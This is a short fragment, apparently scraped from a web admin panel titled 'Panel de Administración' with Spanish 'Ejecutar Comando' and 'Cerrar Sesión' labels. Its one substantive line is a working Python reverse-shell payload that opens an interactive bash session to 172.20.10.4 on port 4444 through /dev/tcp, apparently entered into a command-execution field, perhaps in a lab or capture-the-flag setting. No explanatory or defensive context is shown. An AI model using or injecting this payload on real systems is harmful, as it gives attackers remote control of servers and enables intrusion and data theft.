 Panel de Administración
import os;os.system('bash -c "bash -i >& /dev/tcp/172.20.10.4/4444 0>&1"')
Ejecutar Comando
Cerrar Sesión